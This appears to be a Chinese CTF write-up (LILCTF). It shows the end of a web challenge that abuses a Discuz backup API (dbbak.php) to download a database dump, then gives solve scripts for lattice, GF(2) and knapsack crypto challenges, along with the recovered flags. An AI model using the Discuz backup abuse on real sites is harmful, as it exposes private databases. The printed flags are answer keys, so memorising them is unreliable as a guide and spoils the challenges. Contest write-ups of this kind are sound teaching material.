<file_url>http://challenge.xinshi.fun:40169/data/backup_250820_F3lxjU/250820_P8USjR-1.sql</file_url>
<last_modify>1755704138</last_modify>
</fileinfo>
<nexturl>
<![CDATA[ http://challenge.xinshi.fun:40169/api/db/dbbak.php?apptype=discuzx&code=a75erJEBuR33jAoH%2FLT3SPtbO1sW2IZPEJMnjEAid5MxMcJLacZGxLoMkzx%2BoUqe5yUACa5AsDipDxHwfnbe5WOUmM%2BtkqRgdLqM%2FkwUBlVoodXcTVhtY8TKBAhq9e9BVNbFUU9ckGU8jC%2B0vbJJI3RHUsmXFBnaMwi4H6BLJMl71JhnA0EUgUnM9ibY%2Bsj33rILQ2jMJfSY ]]>
</nexturl>
</root>
提交上去后可以看到sql文件,直接url访问即可下载
打开根据提示搜pre_a_flag即可
INSERT INTO pre_a_flag VALUES ('1',0x666c61677b746573745f666c61677d);
INSERT INTO pre_a_flag VALUES ('2',0x4c494c4354467b686176335f7923755f6630754e445f405f4a4f625f4e6f773f5f6861483448617d);
不难搜到这俩条,解码就是flag

CRYPTO

Linear
分析题目代码,获取到的信息是靶机会生成一个16×32的随机整数矩阵A(元素范围:1-1,919,810)和一个长度为32的随机整数向量x(元素范围:1-114,514),然后计算向量b = A × x,要求我们输入解向量xx,验证是否满足xx == x,成功则输出flag
那么我们可以先把矩阵处理成齐次形式
求解最近向量问题(CVP)与最短向量问题(SVP)要用到LLL即格基约减算法,找到短向量
所以解题思路就是
计算M的整数右核(Kernel),获得一组基向量,
对基矩阵应用LLL约简,得到正交化短基向量,
遍历约简后的基,寻找最后一维为±1的向量v:
若v[-1] = -1→ 解x = v[:32],若v[-1] = 1→ 解x = -v[:32]
以下是实现这些步骤的关键代码
# 构造增广矩阵
M = matrix(ZZ, A).augment(vector(ZZ, b))

# 计算整数核并LLL约简
kernel_basis = M.right_kernel().basis_matrix()
lll_basis = kernel_basis.LLL()

# 搜索解向量
for v in lll_basis:
    if v[-1] == -1:
        x_solution = v[:32]
        break
    elif v[-1] == 1:
        x_solution = -v[:32]
        break

import subprocess
import ast
from pwn import *
import sys
from pathlib import Path

# 常量定义
SAGE_TIMEOUT = 8  # SageMath 执行超时时间(秒)
SOLUTION_PROMPT = b'Enter your solution: '
RECV_TIMEOUT = 2  # 接收最终结果超时时间(秒)

def solve_with_sage(A: list, b: list, sage_executable: str = 'sage') -> str:
    """
    动态生成并执行 SageMath 脚本,使用 LLL 算法求解 Ax=b 的小整数解

    Args:
        A: 系数矩阵
        b: 目标向量
        sage_executable: SageMath 可执行文件路径

    Returns:
        str: 解向量字符串或错误信息
    """
    if not A or not b:
        log.failure("矩阵 A 或向量 b 为空。")
        return None

    # 构造 SageMath 脚本内容
    sage_script_content = f"""
try:
    A_matrix = matrix(ZZ, {A})
    b_vector = vector(ZZ, {b})
    n_rows, n_cols = A_matrix.dimensions()
    M = A_matrix.augment(b_vector)
    kernel_basis_matrix = M.right_kernel().basis_matrix()

    if kernel_basis_matrix.is_zero():
        print("Error: Kernel is empty. No integer solution exists.")
    else:
        lll_basis = kernel_basis_matrix.LLL()
        solution_x = None
        for v in lll_basis:
            if v[-1] == -1:
                solution_x = v[:n_cols]
                break
            elif v[-1] == 1:
                solution_x = -v[:n_cols]
                break

        if solution_x is not None:
            print(' '.join(map(str, [int(val) for val in solution_x])))
        else:
            print("Error: Solution not found. The LLL basis did not contain the expected vector form.")

except Exception as e:
    print(f"Error in Sage: {{e}}")
"""
    # 使用临时文件
    temp_sage_file = Path("temp_solver.sage")
    try:
        temp_sage_file.write_text(sage_script_content)
        log.info(f"正在本地执行 SageMath 计算 ({sage_executable})...")

        result = subprocess.check_output(
            [sage_executable, temp_sage_file.name],
            text=True,
            timeout=SAGE_TIMEOUT
        ).strip()

        if "Error" in result:
            log.failure(f"Sage 脚本执行失败: {result}")
            return None
        return result

    except FileNotFoundError:
        log.failure(f"命令 '{sage_executable}' 未找到。请确保 SageMath 已在本地安装并在 PATH 中。")
        return None
    except subprocess.TimeoutExpired:
        log.failure(f"SageMath 计算超时({SAGE_TIMEOUT}秒)!")
        return None
    except subprocess.CalledProcessError as e:
        log.failure(f"执行 Sage 脚本时出错: {e.stdout} {e.stderr}")
        return None
    finally:
        # 清理临时文件
        if temp_sage_file.exists():
            temp_sage_file.unlink()

def display_final_output(output: str):
    """格式化显示最终输出结果"""
    print("\n" + "="*20 + " 最终输出 " + "="*20)
    print(output.strip())
    print("="*52 + "\n")

def main():
    """主程序逻辑"""
    # 配置参数
    HOST = 'challenge.xinshi.fun'
    PORT = 44032
    SAGE_EXECUTABLE = 'sage'

    try:
        # 连接远程服务器
        log.info(f"正在连接到远程靶机: {HOST}:{PORT}")
        p = remote(HOST, PORT)

        # 接收矩阵数据
        log.info("正在接收矩阵 A...")
        A_str = p.recvline().strip().decode()

        log.info("正在接收向量 b...")
        b_str = p.recvline().strip().decode()
        log.success("已成功接收矩阵 A 和向量 b。")

        # 解析数据
        try:
            A = ast.literal_eval(A_str)
            b = ast.literal_eval(b_str)
            log.success("已成功解析 A 和 b。")
        except (ValueError, SyntaxError) as e:
            log.failure(f"解析 A 或 b 时失败: {e}")
            raise

        # 求解方程
        log.info("正在使用 SageMath 和 LLL 算法求解 Ax=b...")
        solution_str = solve_with_sage(A, b, SAGE_EXECUTABLE)

        # 发送解并获取结果
        if solution_str:
            log.success(f"找到解,正在发送: {solution_str}")
            p.sendlineafter(SOLUTION_PROMPT, solution_str.encode())

            log.info(f"等待结果 (timeout={RECV_TIMEOUT}s)...")
            flag_output = p.recvall(timeout=RECV_TIMEOUT).decode()
            display_final_output(flag_output)
        else:
            log.failure("无法找到解")

    except PwnlibException as e:
        log.failure(f"连接失败: {e}")
        log.info("请检查地址、端口是否正确,以及您的网络连接。")
    except Exception as e:
        log.failure(f"程序执行出错: {type(e).__name__} - {e}")
    finally:
        if 'p' in locals() and not p.closed:
            p.close()
            log.info("远程连接已关闭")

if __name__ == "__main__":
    main()
让AI写个代码即可

LILCTF{8c128d7f-a068-489a-b44d-7ca3d3de0168}
Space Travel
首先我们分析题目代码
key = int("".join([vecs[int.from_bytes(urandom(2)) & 0xfff] for _ in range(50)]), 2)
这段代码定义了key,
vecs 是一个预定义的二进制字符串列表,
通过 urandom(2)生成随机数,取低12位作为索引(& 0xfff),从 vecs中选取50个字符串拼接成一个长二进制串.
将拼接后的二进制串转换为整数 key,长度约为 50 * len(vecs[0])位.
print("🎁 :", [[nonce := int(urandom(50 * 2).hex(), 16), (bin(nonce & key).count("1")) % 2] for _ in range(600)])
输出600组数据,根据代码可以知道每组包含:
nonce:100字节(800位)的随机整数(urandom(50 * 2).hex())
奇偶校验位:计算 nonce & key的汉明重量(二进制中 1的数量)的奇偶性(% 2)
这就导致题目泄露了key和奇偶性,根据线性方程(点积)解题即可
print("🚩 :", AES.new(key=md5(str(key).encode()).digest(), nonce=b"Tiffany", mode=AES.MODE_CTR).encrypt(open("flag.txt", "rb").read()))
这段代码将 key转换为字符串,用MD5哈希生成128位密钥。
使用 AES-CTR模式 加密 flag.txt,固定nonce为 b"Tiffany"
主要解题点还是在上段代码

解题脚本的目标是通过600个Oracle查询和 vecs的结构恢复 key,然后解密flag。
核心是构建线性方程组并求解。
vecs_gf2 = GF2(np.array([[int(c) for c in v] for v in vecs]))
offset_o = vecs_gf2[0]
linear_subspace_vectors = vecs_gf2[1:] - offset_o
G = linear_subspace_vectors.row_space()
dim = G.shape[0]  # 子空间维度
H = G.null_space()
syndrome_s = H @ offset_o  # 偏移的线性约束
vecs是 gf2上的仿射子空间(线性子空间平移一个偏移量)
然后构建线性方程组
前600个方程用Oracle查询,每个查询对应:
A[i, :] = nonce_bits  # nonce的二进制表示
b[i] = result         # 奇偶校验位(0或1)
后200个方程用 vecs的线性约束:
for j in range(num_check_eqs):
    A[row_index, 16*i:16*(i+1)] = H[j]  # 每16位一组添加约束
    b[row_index] = syndrome_s[j]
确保 <font style="color:rgb(0, 0, 0);">key</font>的每个16位段满足 <font style="color:rgb(0, 0, 0);">vecs</font>的仿射约束
求解方程组
augmented_A = np.hstack([A, b.reshape(-1, 1)])
rref_Ab = augmented_A.row_reduce()  # 行简化
方程组可能欠定(秩 < 800),需利用零空间:
null_space_basis = A.null_space()
v_null = null_space_basis.T[:, 0]  # 零空间基向量
- 解密flag
aes_key = md5(str(key_integer).encode()).digest()
cipher = AES.new(key=aes_key, mode=AES.MODE_CTR, nonce=b"Tiffany")
decrypted_flag = cipher.decrypt(encrypted_flag)
尝试用两个候选密钥解密,通过flag格式验证正确性

以下是完整的代码:
import ast
from hashlib import md5
from Crypto.Cipher import AES
import galois
import numpy as np
from params import vecs
# 定义有限域GF(2)
GF2 = galois.GF(2)
def solve():

print("[+] 步骤一: 分析vecs列表的结构...")
# 将vecs转换为GF2数组
vecs_gf2 = GF2(np.array([[int(c) for c in v] for v in vecs]))
offset_o = vecs_gf2[0]
linear_subspace_vectors = vecs_gf2[1:] - offset_o
# 计算行空间和零空间
G = linear_subspace_vectors.row_space()
dim = G.shape[0]
print(f" - vecs构成了一个{dim}维的仿射子空间。")
H = G.null_space()
num_check_eqs = H.shape[0]
print(f" - 找到了{num_check_eqs}个线性约束(奇偶校验方程)。")
syndrome_s = H @ offset_o
print(f" - 计算出伴随式s: {syndrome_s}")
print("\n[+] 步骤二: 构建并求解800x800线性方程组...")
# 读取和解析输出文件
with open('output.txt', 'r', encoding='utf-8') as f:
content = f.read().replace('\n', '')
data_str = content.split("🎁 : ")[1].split("🚩 :")[0].strip()
oracle_data = ast.literal_eval(data_str)
encrypted_flag_str = content.split("🚩 : ")[1].strip()
encrypted_flag = ast.literal_eval(encrypted_flag_str)
# 初始化矩阵和向量
A = GF2.Zeros((800, 800))
b = GF2.Zeros(800)
print(" - 正在填充前600个方程...")
for i, (nonce, result) in enumerate(oracle_data):
nonce_bits = [int(bit) for bit in bin(nonce)[2:].zfill(800)]
A[i, :] = nonce_bits
b[i] = result
print(" - 正在填充后200个结构约束方程...")
row_index = 600
for i in range(50):
for j in range(num_check_eqs):
A[row_index, 16*i:16*(i+1)] = H[j]
b[row_index] = syndrome_s[j]
row_index += 1
print(" - 正在求解方程组...")
augmented_A = np.hstack([A, b.reshape(-1, 1)])
rref_Ab = augmented_A.row_reduce()
# 查找主元列
pivots = []
for r in range(rref_Ab.shape[0]):
row = rref_Ab[r, :]
found_pivot = False
for c in range(rref_Ab.shape[1] - 1): # 只在A的部分查找
if row[c] == 1:
pivots.append(c)
found_pivot = True
break
if not found_pivot:
break
rank = len(pivots)
print(f" - 矩阵秩为{rank},寻找两个可能的解...")
# 提取特解
x_p = GF2.Zeros(800)
for i, pivot_col in enumerate(pivots):
x_p[pivot_col] = rref_Ab[i, -1] # RREF中主元列对应的值在最后一列
# 2. 求解A的零空间
null_space_basis = A.null_space()
v_null = null_space_basis.T[:, 0]
# 3. 构造两个候选密钥
key_bits_1 = x_p
key_bits_2 = x_p + v_null
print(" - 求解成功!已找到两个候选密钥。")
print("\n[+] 步骤三: 尝试用两个候选密钥解密Flag...")
for i, key_bits in enumerate([key_bits_1, key_bits_2]):
print(f"\n--- 正在尝试候选密钥 #{i+1} ---")
key_binary_string = "".join(str(bit) for bit in key_bits)
key_integer = int(key_binary_string, 2)
aes_key = md5(str(key_integer).encode()).digest()
cipher = AES.new(key=aes_key, mode=AES.MODE_CTR, nonce=b"Tiffany")
decrypted_flag = cipher.decrypt(encrypted_flag)
try:
decoded_flag = decrypted_flag.decode('utf-8')
# 检查常见的flag格式
if ("flag{" in decoded_flag.lower() or
"ctf{" in decoded_flag.lower() or
"}" in decoded_flag):
print("\n[+] 成功!")
print(f" 🚩 Flag: {decoded_flag}")
return
else:
print(f" - 解密结果(可能是乱码): {decrypted_flag[:50]}...")
except UnicodeDecodeError:
print(f" - 解密结果(非UTF-8编码的二进制数据): {decrypted_flag[:50]}...")
if __name__ == "__main__":
solve()
baaaaaag
拿到题目看代码题目发现代码实现了一个基于背包问题(Knapsack Problem)的加密方案,结合AES对flag进行加密
<font style="color:rgb(0, 0, 0);">p</font>是一个72位的随机整数(<font style="color:rgb(0, 0, 0);">random.getrandbits(72)</font>),其二进制长度严格为72位
<font style="color:rgb(0, 0, 0);">a</font>生成72个90位的大素数(<font style="color:rgb(0, 0, 0);">a = [getPrime(90) for _ in range(72)]</font>),每个素数约2^90量级
- 将
<font style="color:rgb(0, 0, 0);">p</font>的二进制位(从低位到高位)作为系数(0或1),与<font style="color:rgb(0, 0, 0);">a</font>中的素数做内积:
b = 0
t = p
for i in a:
    temp = t % 2  # 取最低位
    b += temp * i
    t = t >> 1   # 右移一位
等价于:
<font style="color:rgb(0, 0, 0);">b = a₀·bit₀ + a₁·bit₁ + ... + a₇₁·bit₇₁</font>,
其中 <font style="color:rgb(0, 0, 0);">bitᵢ</font>是 <font style="color:rgb(0, 0, 0);">p</font>的二进制表示的第 <font style="color:rgb(0, 0, 0);">i</font>位(<font style="color:rgb(0, 0, 0);">bit₀</font>是最低位)
将 <font style="color:rgb(0, 0, 0);">p</font>转换为字符串,计算其SHA256哈希值作为密钥:
<font style="color:rgb(0, 0, 0);">key = hashlib.sha256(str(p).encode()).digest()</font>(32字节)
https://blog.csdn.net/qq_73176808/article/details/131928256
参考这个文章可以通过背包问题恢复 <font style="color:rgb(0, 0, 0);">p</font>的二进制位
恢复 p后解密:
重新计算 key = sha256(str(p))。
用AES-ECB解密 ciphertext得到flag
首先构造脚本
def build_basis(embedding_scale):
    B = Matrix(ZZ, n+1, n+1)
    for i in range(n):
        B[i, i] = 2
        B[i, n] = 2 * a[i] * embedding_scale
    B[n, :n] = [1] * n
    B[n, n] = 2 * b * embedding_scale
构造子集和问题对应的格基矩阵(维度<font style="color:rgb(0, 0, 0);">73x73</font>)确保解向量的分量是整数。
<font style="color:rgb(0, 0, 0);">2 * a_i * R</font>和 <font style="color:rgb(0, 0, 0);">2 * b * R</font>(<font style="color:rgb(0, 0, 0);">R</font>为嵌入比例),将子集和约束嵌入格中
若解向量 <font style="color:rgb(0, 0, 0);">x</font>满足 <font style="color:rgb(0, 0, 0);">a·x = b</font>,则格中存在短向量 <font style="color:rgb(0, 0, 0);">(2x_1-1, ..., 2x_n-1, 0)</font>
def randomize_basis(B, rounds=30):
    for _ in range(rounds):
        op = randint(0, 2)
        if op == 0: B[t], B[u] = B[u], B[t]   # 行交换
        elif op == 1: B[t] = -B[t]            # 符号翻转
        else: B[u] += k * B[t]                 # 行线性组合
通过行交换、符号翻转或线性组合随机扰动格基。
def decode_candidate(v):
    if v[-1] != 0: return None                # 检查嵌入约束
    front = [int(x) for x in v[:-1]]
    g = gcd(front)                             # 计算最大公约数
    bits = [1 if x>0 else 0 for x in front_norm] # 归一化并转为二进制
    if sum(a[i]*bits[i] for i in range(n)) == b:
        return bits                            # 验证子集和
检查向量末位是否为0(满足嵌入条件)
将前72个分量归一化(除以最大公约数)
根据分量符号生成二进制向量(>0为1,否则为0)
验证是否满足 <font style="color:rgb(0, 0, 0);">a·x = b</font>
def z3_solve():
    s = Solver()
    xs = [Bool(f"x_{i}") for i in range(n)]
    s.add(Sum([If(xs[i], a[i], 0) for i in range(n)]) == b)
    if s.check() == sat:
        return [1 if m.eval(xs[i]) else 0 for i in range(n)]
使用Z3求解二进制子集和问题。
当问题规模较小时,Z3可能直接求解,避免昂贵的格基约化
def execute_bkz(B, block_sizes, tours=2):
    for beta in block_sizes:
        B = B.BKZ(block_size=beta)  # BKZ约化
        bits = scan_vectors(B)      # 扫描短向量
        if bits: return bits
<font style="color:rgb(0, 0, 0);">block_sizes</font>:BKZ块大小列表(如<font style="color:rgb(0, 0, 0);">[20,24,...,45]</font>),逐步增加以平衡效率与精度。
<font style="color:rgb(0, 0, 0);">tours</font>:每轮BKZ迭代次数
BKZ比LLL能找到更短的向量,适用于高维格

整合脚本如下
from sage.all import *
import sys, time, math, random, hashlib

# ====================== 全局参数 ======================
a = [965032030645819473226880279, 699680391768891665598556373, 1022177754214744901247677527, 680767714574395595448529297, 1051144590442830830160656147, 1168660688736302219798380151, 796387349856554292443995049, 740579849809188939723024937, 940772121362440582976978071, 787438752754751885229607747, 1057710371763143522769262019, 792170184324681833710987771, 912844392679297386754386581, 906787506373115208506221831, 1073356067972226734803331711, 1230248891920689478236428803, 713426848479513005774497331, 979527247256538239116435051, 979496765566798546828265437, 836939515442243300252499479, 1185281999050646451167583269, 673490198827213717568519179, 776378201435505605316348517, 809920773352200236442451667, 1032450692535471534282750757, 1116346000400545215913754039, 1147788846283552769049123803, 994439464049503065517009393, 825645323767262265006257537, 1076742721724413264636318241, 731782018659142904179016783, 656162889354758353371699131, 1045520414263498704019552571, 1213714972395170583781976983, 949950729999198576080781001, 1150032993579134750099465519, 975992662970919388672800773, 1129148699796142943831843099, 898871798141537568624106939, 997718314505250470787513281, 